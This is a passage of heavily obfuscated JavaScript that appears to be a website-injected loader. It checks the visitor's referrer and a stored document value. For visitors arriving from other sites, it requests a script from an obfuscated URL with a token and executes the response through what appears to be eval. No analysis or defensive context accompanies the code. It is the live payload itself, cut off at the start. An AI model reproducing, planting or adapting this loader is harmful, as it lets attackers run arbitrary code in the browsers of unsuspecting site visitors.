P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};